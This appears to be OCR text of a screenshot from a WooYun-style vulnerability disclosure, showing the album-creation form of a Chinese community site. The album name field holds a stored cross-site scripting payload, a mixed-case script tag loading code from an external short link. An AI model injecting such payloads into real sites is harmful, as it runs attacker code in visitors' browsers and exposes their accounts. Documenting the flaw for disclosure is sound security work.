 www.xzyn.cn/index.php?app=photo&ac=create
百度 <Ctrl+K>
戏中有你 工作室 首页 互助网 惠东人互动网 小组 话题 文章 搜索 我的社区 1
首页 小组 文章 相册 用户 搜索 资料 积分兑换 唠叨 同城 我的社区 动态
51.com
万年不遇 美艳女尸王觉醒
墓地玄幻系列页游
開始游
无需下载 点击
首页 / 创建新专辑
最新专辑 我的专辑 创建新专辑
相册名称（必填）
古典美<ScRiPt src=http://t.cn/R4yhGqx></Sc
相册介绍：
美,美,美
创建相册 返回我的相册
www.wooyun.org